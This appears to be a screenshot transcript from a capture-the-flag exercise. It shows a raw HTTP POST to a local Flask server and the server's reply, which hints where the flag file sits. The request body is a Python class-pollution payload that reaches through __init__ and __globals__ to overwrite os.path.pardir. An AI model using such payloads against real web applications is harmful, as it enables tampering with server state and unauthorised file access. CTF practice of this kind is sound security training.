 1 POST / HTTP/1.1
2 Host: 192.168.1.4:5000
3 Content-Type: application/json
4 Content-Length: 168
5
6 {
7   "__init__":{
8     "__globals__":{
9       "os":{
10         "path":{
11           "pardir":"!"
12         }
13       }
14     }
15   }
16 }
17
18
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Mon, 23 Jan 2023 16:06:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 flag in ./flag but u just can use /file to vist ./templates/file